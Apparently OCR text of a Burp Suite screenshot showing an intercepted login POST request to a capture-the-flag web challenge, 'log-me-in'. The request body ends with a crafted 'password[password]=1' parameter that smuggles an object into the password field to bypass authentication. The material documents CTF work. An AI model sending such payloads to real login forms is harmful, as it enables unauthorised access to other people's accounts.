 Request to https://log-me-in.web.ctfcompetition.com:443 [216.58.211.51]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: log-me-in.web.ctfcompetition.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://log-me-in.web.ctfcompetition.com/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Connection: close
11 Cookie: session=eyJjc3JmIjoiYjM2NWExOWYtMmE5MS00NmMzLWJmMmUtMjc3MWY2N2VkNTRkIn0=; session.sig=cr2dUohaMFPmkFX0vzJl_ea4dcs
12 Upgrade-Insecure-Requests: 1
13
14 username=michelle&password[password]=1&csrf=